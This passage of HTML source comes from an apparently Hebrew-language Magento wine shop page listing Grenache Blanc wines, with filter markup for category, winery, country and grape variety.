
    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="category-view">	<div class="catalog-top with-img">
        <div class="category-image"><img src="https://wnf.co.il/media//amasty/shopby/page_images/grenache-blanc-desktop_1.jpg" alt="&#x05D2;&#x05E8;&#x05E0;&#x05D0;&#x05E9;&#x20;&#x05D1;&#x05DC;&#x05D0;&#x05DF;&#x20;-&#x20;Grenache&#x20;Blanc&#x20;" title="&#x05D2;&#x05E8;&#x05E0;&#x05D0;&#x05E9;&#x20;&#x05D1;&#x05DC;&#x05D0;&#x05DF;&#x20;-&#x20;Grenache&#x20;Blanc&#x20;" class="image" /></div>	</div>
    <div class="category-cms">
        <p><img src="https://wnf.co.il/media/wine-region/grenache-blanc-mobile.jpg" alt=""></p>    </div>
</div><div class="columns"><div class="category-wrap">
    <div class="block filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
        <div class="block-title">סנן לפי</div>	
                <div class="block-content filter-content">
                <div class="filter-current am-filter-current" id="am-shopby-container" data-am-js="shopby-container"
         data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false }}'>
        <span class="block-subtitle filter-current-subtitle"
                role="heading"
                aria-level="2"
                data-role="title"
                data-count="1">
            סינון פעיל        </span>
        <ol class="items">
                                            <li class="item am-shopby-item"
                    data-am-js="shopby-item"
                    data-container="kind"
                    data-value="5505"
                >
                    <span class="filter-label">זן - יינות</span>
                    <span class="filter-value am-filter-value">גרנאש בלאן</span>

                                            <a class="action remove"
                           href="https://wnf.co.il/wines"
                           title="הסר זן - יינות גרנאש בלאן">
                            <span>הסרת פריט</span>
                        </a>
                                    </li>

                                        <li class="am-shopby-item">
                            </li>
        </ol>

        <script type="text/x-magento-init">
            {
                "[data-am-js='shopby-container']": {
                    "amShopbyFilterContainer": {
                            "collectFilters": 0,
                            "numberOfUnfoldedOptions": 0                       }
                }
            }
        </script>
    </div>

                            <div class="block-actions filter-actions">
                    <a href="https://wnf.co.il/wines" class="action clear filter-clear"><span>נקה הכל</span></a>
                </div>
                                                                                                
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": false, "multipleCollapsible": false}}'>
						<div class="filter-scroll-h">
                                        <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">קטגוריה</div>
                        <div data-role="content" class="filter-options-content">

<form data-amshopby-filter="attr_category_ids"
      data-amshopby-filter-request-var="cat">
    <ul class="items am-filter-items-attr_category_ids am-labels-folding
    -am-multiselect"
        >
    
                    <li class="item
                                                                -is-expanded                                        -filter-parent            "
            data-label="יינות ישראלים">
            
                                            <a class="am-filter-item-6944bca91fce4                    amshopby-filter-parent"
                   data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                   aria-label="&#x05D9;&#x05D9;&#x05E0;&#x05D5;&#x05EA;&#x20;&#x05D9;&#x05E9;&#x05E8;&#x05D0;&#x05DC;&#x05D9;&#x05DD;"
                   title="&#x05D9;&#x05D9;&#x05E0;&#x05D5;&#x05EA;&#x20;&#x05D9;&#x05E9;&#x05E8;&#x05D0;&#x05DC;&#x05D9;&#x05DD;"
                   href="https://wnf.co.il/wines?cat=37&amp;kind=5505"
                                    >
            
                            <span class="label">יינות ישראלים</span>
            
                            <span class="count">1<span class="filter-count-label">
                        item</span></span>
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="37"
                       type="checkbox"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
                    <li class="item
                                                                -is-expanded                                        -filter-parent            "
            data-label="יין לבן">
            
                                            <a class="am-filter-item-6944bca91ffae                    amshopby-filter-parent"
                   data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                   aria-label="&#x05D9;&#x05D9;&#x05DF;&#x20;&#x05DC;&#x05D1;&#x05DF;"
                   title="&#x05D9;&#x05D9;&#x05DF;&#x20;&#x05DC;&#x05D1;&#x05DF;"
                   href="https://wnf.co.il/wines?cat=34&amp;kind=5505"
                                    >
            
                            <span class="label">יין לבן</span>
            
                            <span class="count">3<span class="filter-count-label">
                        items</span></span>
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="34"
                       type="checkbox"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
                    <li class="item
                                                                -is-expanded                                        -filter-parent            "
            data-label="יינות חדשים">
            
                                            <a class="am-filter-item-6944bca9200b8                    amshopby-filter-parent"
                   data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                   aria-label="&#x05D9;&#x05D9;&#x05E0;&#x05D5;&#x05EA;&#x20;&#x05D7;&#x05D3;&#x05E9;&#x05D9;&#x05DD;"
                   title="&#x05D9;&#x05D9;&#x05E0;&#x05D5;&#x05EA;&#x20;&#x05D7;&#x05D3;&#x05E9;&#x05D9;&#x05DD;"
                   href="https://wnf.co.il/wines?cat=48&amp;kind=5505"
                                    >
            
                            <span class="label">יינות חדשים</span>
            
                            <span class="count">2<span class="filter-count-label">
                        items</span></span>
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="48"
                       type="checkbox"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
                    <li class="item
                                                                -is-expanded                                        -filter-parent            "
            data-label="יין בהפתעה">
            
                                            <a class="am-filter-item-6944bca92019a                    amshopby-filter-parent"
                   data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                   aria-label="&#x05D9;&#x05D9;&#x05DF;&#x20;&#x05D1;&#x05D4;&#x05E4;&#x05EA;&#x05E2;&#x05D4;"
                   title="&#x05D9;&#x05D9;&#x05DF;&#x20;&#x05D1;&#x05D4;&#x05E4;&#x05EA;&#x05E2;&#x05D4;"
                   href="https://wnf.co.il/wines?cat=52&amp;kind=5505"
                                    >
            
                            <span class="label">יין בהפתעה</span>
            
                            <span class="count">2<span class="filter-count-label">
                        items</span></span>
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="52"
                       type="checkbox"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
                    <li class="item
                                                                -is-expanded                                        -filter-parent            "
            data-label="לבנים לקיץ">
            
                                            <a class="am-filter-item-6944bca92027e                    amshopby-filter-parent"
                   data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                   aria-label="&#x05DC;&#x05D1;&#x05E0;&#x05D9;&#x05DD;&#x20;&#x05DC;&#x05E7;&#x05D9;&#x05E5;"
                   title="&#x05DC;&#x05D1;&#x05E0;&#x05D9;&#x05DD;&#x20;&#x05DC;&#x05E7;&#x05D9;&#x05E5;"
                   href="https://wnf.co.il/wines?cat=222&amp;kind=5505"
                                    >
            
                            <span class="label">לבנים לקיץ</span>
            
                            <span class="count">2<span class="filter-count-label">
                        items</span></span>
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="222"
                       type="checkbox"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding']": {
                "amShopbyFilterCategoryLabelsFolding" : {
                    "collectFilters": 0,
                    "clearUrl": "https://wnf.co.il/wines"
                }
            }
        }
    </script>
    </ul>
</form>


    <a class="am-show-more"
            title="הצג עוד" data-am-js=am-filter-items-attr_category_ids-show-more            data-text-more="הראה עוד"
            data-text-less="Less"
            data-is-hide="false">
        Less    </a>

    <script type="text/x-magento-init">
        {
            ".am-filter-items-attr_category_ids": {
                "amShopbyFilterHideMoreOptions": {
                    "numberUnfoldedOptions": 5,
                    "selectors": {
                        "button": "[data-am-js=am-filter-items-attr_category_ids-show-more]"
                    },
                    "isState": ""
                }
            }
        }
    </script>
</div>
                    </div>
                                                                                                                                                                                                                                                            <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">יקב</div>
                        <div data-role="content" class="filter-options-content">

<form class="am-ranges"
      data-am-js="ranges"
      data-amshopby-filter="attr_manufacturer"
      data-amshopby-filter-request-var="manufacturer"
      autocomplete="off">
    <ol class="items am-filter-items-attr_manufacturer"
        >
                                                <li class="item" data-label="יקב ויתקין">
            
                                <input
                        name="amshopby[manufacturer][]"
                        value="7367"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca925c5c"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505&amp;manufacturer=7367"
                     rel="nofollow"                >

                    <span class="label">יקב ויתקין</span>
                                            <span class="count">
                            1                            <span class="filter-count-label">
                                                                item                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="Serra i Barceló">
            
                                <input
                        name="amshopby[manufacturer][]"
                        value="7748"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca925d47"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505&amp;manufacturer=7748"
                     rel="nofollow"                >

                    <span class="label">Serra i Barceló</span>
                                            <span class="count">
                            2                            <span class="filter-count-label">
                                                                items                            </span>
                        </span>
                                    </a>
                        </li>
            </ol>
</form>


    <a class="am-show-more"
            title="הצג עוד" data-am-js=am-filter-items-attr_manufacturer-show-more            data-text-more="הראה עוד"
            data-text-less="Less"
            data-is-hide="false">
        Less    </a>

    <script type="text/x-magento-init">
        {
            ".am-filter-items-attr_manufacturer": {
                "amShopbyFilterHideMoreOptions": {
                    "numberUnfoldedOptions": 10,
                    "selectors": {
                        "button": "[data-am-js=am-filter-items-attr_manufacturer-show-more]"
                    },
                    "isState": ""
                }
            }
        }
    </script>
</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">מדינה</div>
                        <div data-role="content" class="filter-options-content">

<form class="am-ranges"
      data-am-js="ranges"
      data-amshopby-filter="attr_country"
      data-amshopby-filter-request-var="country"
      autocomplete="off">
    <ol class="items am-filter-items-attr_country"
        >
                                                <li class="item" data-label="ישראל">
            
                                <input
                        name="amshopby[country][]"
                        value="5435"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca9262b0"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?country=5435&amp;kind=5505"
                     rel="nofollow"                >

                    <span class="label">ישראל</span>
                                            <span class="count">
                            1                            <span class="filter-count-label">
                                                                item                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="ספרד">
            
                                <input
                        name="amshopby[country][]"
                        value="5454"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca926387"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?country=5454&amp;kind=5505"
                     rel="nofollow"                >

                    <span class="label">ספרד</span>
                                            <span class="count">
                            2                            <span class="filter-count-label">
                                                                items                            </span>
                        </span>
                                    </a>
                        </li>
            </ol>
</form>


    <a class="am-show-more"
            title="הצג עוד" data-am-js=am-filter-items-attr_country-show-more            data-text-more="הראה עוד"
            data-text-less="Less"
            data-is-hide="false">
        Less    </a>

    <script type="text/x-magento-init">
        {
            ".am-filter-items-attr_country": {
                "amShopbyFilterHideMoreOptions": {
                    "numberUnfoldedOptions": 10,
                    "selectors": {
                        "button": "[data-am-js=am-filter-items-attr_country-show-more]"
                    },
                    "isState": ""
                }
            }
        }
    </script>
</div>
                    </div>
                                                                                                                <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">זן - יינות</div>
                        <div data-role="content" class="filter-options-content">

<form class="am-ranges"
      data-am-js="ranges"
      data-amshopby-filter="attr_kind"
      data-amshopby-filter-request-var="kind"
      autocomplete="off">
    <ol class="items am-filter-items-attr_kind"
        >
                                                <li class="item" data-label="אלבריניו">
            
                                <input
                        name="amshopby[kind][]"
                        value="5496"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92a650"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C5496"
                     rel="nofollow"                >

                    <span class="label">אלבריניו</span>
                                            <span class="count">
                            5                            <span class="filter-count-label">
                                                                items                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="אסירטיקו">
            
                                <input
                        name="amshopby[kind][]"
                        value="5516"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92a735"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C5516"
                     rel="nofollow"                >

                    <span class="label">אסירטיקו</span>
                                            <span class="count">
                            2                            <span class="filter-count-label">
                                                                items                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="בלנד אדום">
            
                                <input
                        name="amshopby[kind][]"
                        value="5439"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92a7de"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C5439"
                     rel="nofollow"                >

                    <span class="label">בלנד אדום</span>
                                            <span class="count">
                            148                            <span class="filter-count-label">
                                                                items                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="בלנד לבן">
            
                                <input
                        name="amshopby[kind][]"
                        value="5492"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92a88f"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C5492"
                     rel="nofollow"                >

                    <span class="label">בלנד לבן</span>
                                            <span class="count">
                            34                            <span class="filter-count-label">
                                                                items                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="בלנד רוזה">
            
                                <input
                        name="amshopby[kind][]"
                        value="7042"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92a928"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C7042"
                     rel="nofollow"                >

                    <span class="label">בלנד רוזה</span>
                                            <span class="count">
                            11                            <span class="filter-count-label">
                                                                items                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="בלנד בורדו">
            
                                <input
                        name="amshopby[kind][]"
                        value="7011"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92a9bc"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C7011"
                     rel="nofollow"                >

                    <span class="label">בלנד בורדו</span>
                                            <span class="count">
                            8                            <span class="filter-count-label">
                                                                items                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="בלנד שמפיין">
            
                                <input
                        name="amshopby[kind][]"
                        value="7018"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92aa5f"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C7018"
                     rel="nofollow"                >

                    <span class="label">בלנד שמפיין</span>
                                            <span class="count">
                            9                            <span class="filter-count-label">
                                                                items                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="בלנד עמק הרון">
            
                                <input
                        name="amshopby[kind][]"
                        value="5488"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92aaf2"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C5488"
                     rel="nofollow"                >

                    <span class="label">בלנד עמק הרון</span>
                                            <span class="count">
                            3                            <span class="filter-count-label">
                                                                items                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="ברברה">
            
                                <input
                        name="amshopby[kind][]"
                        value="5471"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92ab84"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C5471"
                     rel="nofollow"                >

                    <span class="label">ברברה</span>
                                            <span class="count">
                            2                            <span class="filter-count-label">
                                                                items                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="גוורצטרמינר">
            
                                <input
                        name="amshopby[kind][]"
                        value="5440"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92ac14"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C5440"
                     rel="nofollow"                >

                    <span class="label">גוורצטרמינר</span>
                                            <span class="count">
                            10                            <span class="filter-count-label">
                                                                items                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="גלרה">
            
                                <input
                        name="amshopby[kind][]"
                        value="6870"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92acbf"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C6870"
                     rel="nofollow"                >

                    <span class="label">גלרה</span>
                                            <span class="count">
                            1                            <span class="filter-count-label">
                                                                item                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="גמאי">
            
                                <input
                        name="amshopby[kind][]"
                        value="5479"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92ad4e"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C5479"
                     rel="nofollow"                >

                    <span class="label">גמאי</span>
                                            <span class="count">
                            1                            <span class="filter-count-label">
                                                                item                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="גרגנגה">
            
                                <input
                        name="amshopby[kind][]"
                        value="5504"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92adec"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C5504"
                     rel="nofollow"                >

                    <span class="label">גרגנגה</span>
                                            <span class="count">
                            1                            <span class="filter-count-label">
                                                                item                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="גרנאש">
            
                                <input
                        name="amshopby[kind][]"
                        value="5473"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92ae7e"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C5473"
                     rel="nofollow"                >

                    <span class="label">גרנאש</span>
                                            <span class="count">
                            12                            <span class="filter-count-label">
                                                                items                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="גרנאש בלאן">
            
                                <input
                        name="amshopby[kind][]"
                        value="5505"
                        type="checkbox"
                        style=""
                     checked                />

                <a
                    class="am-filter-item-6944bca92af0c"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines"
                     rel="nofollow"                >

                    <span class="label">גרנאש בלאן</span>
                                            <span class="count">
                            3                            <span class="filter-count-label">
                                                                items                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="ויונייה">
            
                                <input
                        name="amshopby[kind][]"
                        value="5500"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92af76"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C5500"
                     rel="nofollow"                >

                    <span class="label">ויונייה</span>
                                            <span class="count">
                            3                            <span class="filter-count-label">
                                                                items                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="ויורה">
            
                                <input
                        name="amshopby[kind][]"
                        value="5517"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92b014"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C5517"
                     rel="nofollow"                >

                    <span class="label">ויורה</span>
                                            <span class="count">
                            1                            <span class="filter-count-label">
                                                                item                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="ורדחו">
            
                                <input
                        name="amshopby[kind][]"
                        value="5498"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92b0a9"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C5498"
                     rel="nofollow"                >

                    <span class="label">ורדחו</span>
                                            <span class="count">
                            1                            <span class="filter-count-label">
                                                                item                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="טמפרניו">
            
                                <input
                        name="amshopby[kind][]"
                        value="5478"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92b138"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C5478"
                     rel="nofollow"                >

                    <span class="label">טמפרניו</span>
                                            <span class="count">
                            10                            <span class="filter-count-label">
                                                                items                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="מונטפולצ&#039;יאנו">
            
                                <input
                        name="amshopby[kind][]"
                        value="5480"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92b1d7"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C5480"
                     rel="nofollow"                >

                    <span class="label">מונטפולצ'יאנו</span>
                                            <span class="count">
                            2                            <span class="filter-count-label">
                                                                items                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="מורבדר">
            
                                <input
                        name="amshopby[kind][]"
                        value="5470"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92b26c"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C5470"
                     rel="nofollow"                >

                    <span class="label">מורבדר</span>
                                            <span class="count">
                            1                            <span class="filter-count-label">
                                                                item                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="מוסקט">
            
                                <input
                        name="amshopby[kind][]"
                        value="5508"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92b2fb"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C5508"
                     rel="nofollow"                >

                    <span class="label">מוסקט</span>
                                            <span class="count">
                            3                            <span class="filter-count-label">
                                                                items                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="מלבק">
            
                                <input
                        name="amshopby[kind][]"
                        value="5468"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92b389"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C5468"
                     rel="nofollow"                >

                    <span class="label">מלבק</span>
                                            <span class="count">
                            3                            <span class="filter-count-label">
                                                                items                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="מנסיה">
            
                                <input
                        name="amshopby[kind][]"
                        value="5474"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92b428"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C5474"
                     rel="nofollow"                >

                    <span class="label">מנסיה</span>
                                            <span class="count">
                            2                            <span class="filter-count-label">
                                                                items                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="מרלו">
            
                                <input
                        name="amshopby[kind][]"
                        value="5463"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92b4b8"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C5463"
                     rel="nofollow"                >

                    <span class="label">מרלו</span>
                                            <span class="count">
                            19                            <span class="filter-count-label">
                                                                items                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="מארסן">
            
                                <input
                        name="amshopby[kind][]"
                        value="5507"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92b547"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C5507"
                     rel="nofollow"                >

                    <span class="label">מארסן</span>
                                            <span class="count">
                            1                            <span class="filter-count-label">
                                                                item                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="נארו ד׳אבולה">
            
                                <input
                        name="amshopby[kind][]"
                        value="5475"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92b5e3"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C5475"
                     rel="nofollow"                >

                    <span class="label">נארו ד׳אבולה</span>
                                            <span class="count">
                            1                            <span class="filter-count-label">
                                                                item                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="נביולו">
            
                                <input
                        name="amshopby[kind][]"
                        value="7009"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92b670"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C7009"
                     rel="nofollow"                >

                    <span class="label">נביולו</span>
                                            <span class="count">
                            21                            <span class="filter-count-label">
                                                                items                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="נגרו אמרו">
            
                                <input
                        name="amshopby[kind][]"
                        value="5481"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92b6fe"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C5481"
                     rel="nofollow"                >

                    <span class="label">נגרו אמרו</span>
                                            <span class="count">
                            1                            <span class="filter-count-label">
                                                                item                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="נרלו מסקלזה">
            
                                <input
                        name="amshopby[kind][]"
                        value="5491"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92b78a"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C5491"
                     rel="nofollow"                >

                    <span class="label">נרלו מסקלזה</span>
                                            <span class="count">
                            1                            <span class="filter-count-label">
                                                                item                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="סובניון  בלאן">
            
                                <input
                        name="amshopby[kind][]"
                        value="5494"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92b829"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C5494"
                     rel="nofollow"                >

                    <span class="label">סובניון  בלאן</span>
                                            <span class="count">
                            24                            <span class="filter-count-label">
                                                                items                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="סירה/שיראז">
            
                                <input
                        name="amshopby[kind][]"
                        value="5464"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92b8c9"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C5464"
                     rel="nofollow"                >

                    <span class="label">סירה/שיראז</span>
                                            <span class="count">
                            17                            <span class="filter-count-label">
                                                                items                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="סנג&#039;ובזה">
            
                                <input
                        name="amshopby[kind][]"
                        value="5469"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92b974"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C5469"
                     rel="nofollow"                >

                    <span class="label">סנג'ובזה</span>
                                            <span class="count">
                            18                            <span class="filter-count-label">
                                                                items                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="סמיון">
            
                                <input
                        name="amshopby[kind][]"
                        value="5511"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92ba20"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C5511"
                     rel="nofollow"                >

                    <span class="label">סמיון</span>
                                            <span class="count">
                            2                            <span class="filter-count-label">
                                                                items                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="סנסו">
            
                                <input
                        name="amshopby[kind][]"
                        value="5489"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92baae"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C5489"
                     rel="nofollow"                >

                    <span class="label">סנסו</span>
                                            <span class="count">
                            1                            <span class="filter-count-label">
                                                                item                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="פטי ורדו">
            
                                <input
                        name="amshopby[kind][]"
                        value="5477"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92bb3d"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C5477"
                     rel="nofollow"                >

                    <span class="label">פטי ורדו</span>
                                            <span class="count">
                            5                            <span class="filter-count-label">
                                                                items                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="פטי סירה">
            
                                <input
                        name="amshopby[kind][]"
                        value="5476"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92bbdc"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C5476"
                     rel="nofollow"                >

                    <span class="label">פטי סירה</span>
                                            <span class="count">
                            5                            <span class="filter-count-label">
                                                                items                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="פינו בלאן">
            
                                <input
                        name="amshopby[kind][]"
                        value="5509"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92bc79"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C5509"
                     rel="nofollow"                >

                    <span class="label">פינו בלאן</span>
                                            <span class="count">
                            2                            <span class="filter-count-label">
                                                                items                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="פינו גריג&#039;יו/פינו גרי">
            
                                <input
